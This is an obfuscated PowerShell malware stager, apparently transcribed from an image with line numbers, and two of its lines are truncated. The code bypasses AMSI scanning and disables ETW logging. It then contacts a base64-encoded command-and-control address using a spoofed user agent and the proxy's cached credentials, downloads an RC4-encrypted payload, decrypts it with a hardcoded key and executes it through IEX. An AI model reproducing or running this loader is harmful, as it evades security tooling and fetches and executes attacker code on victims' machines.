 1 IF($PSVeRSIonTAble.PSVerSiOn.MAjOR -Ge 3){$REf=[REF].AsSEMbly.GEtTYPE('System.Management.Automation.Amsi'+'Utils');<0x0d>
2 $ReF.GEtFieLD('amsiInitF'+'ailed','NonPublic,Static').SETVAlUE($nuLl,$trUe);<0x0d>
3 [System.Diagnostics.Eventing.EventProvider]."GetFie`ld"('m_e'+'nabled','Non'+'Public,'+'Instance').SetValue([Ref].Assembly.GetT
4 };<0x0d>
5 [SYSTeM.NeT.SeRVicEPOIntMANAgeR]::ExpEct100COntInuE=0;<0x0d>
6 $EbDD=NEW-ObJECt SYSTEm.Net.WEbClienT;<0x0d>
7 $u='Mozilla/5.0 (Windows NT 10.0;<0x0d>
8 Win64;<0x0d>
9 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36';<0x0d>
10 $ser=$([TExt.EnCodInG]::UnIcOdE.GEtStRINg([CoNVERt]::FroMBaSe64StrING('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQAwAC4AMQAwADQA
11 $t='/things/stuff.php';<0x0d>
12 $ebdD.HeADeRs.ADD('User-Agent',$u);<0x0d>
13 $EBDd.PRoxy=[SYStem.Net.WEbReQUEsT]::DefAULTWebProxY;<0x0d>
14 $EBDD.PRoXY.CREDeNTIaLs = [SYSTem.NeT.CrEdEnTialCAchE]::DEfAUlTNeTwORKCREdenTIaLs;<0x0d>
15 $Script:Proxy = $ebdd.Proxy;<0x0d>
16 $K=[SYstEm.TExT.EnCodinG]::ASCII.GETByTeS('sco.?kUx^pH*-%0Rbwj2/BdQM,z1TVC&');<0x0d>
17 $R={$D,$K=$ARGS;<0x0d>
18 $S=0..255;<0x0d>
19 0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNt])%256;<0x0d>
20 $S[$_],$S[$J]=$S[$J],$S[$_]};<0x0d>
21 $D|%{$I=($I+1)%256;<0x0d>
22 $H=($H+$S[$I])%256;<0x0d>
23 $S[$I],$S[$H]=$S[$H],$S[$I];<0x0d>
24 $_-BXor$S[($S[$I]+$S[$H])%256]}};<0x0d>
25 $eBdD.HEAdErs.ADd("Cookie","PHPSESSID=k3HJNDyUUzoCgvJV6WwafoY9f38=");<0x0d>
26 $daTA=$EBdd.DowNloadDatA($seR+$T);<0x0d>
27 $IV=$data[0..3];<0x0d>
28 $DATa=$DATA[4..$DATa.LEngTH];<0x0d>
29 -JoIN[CHar[]](& $R $DaTA ($IV+$K))|IEX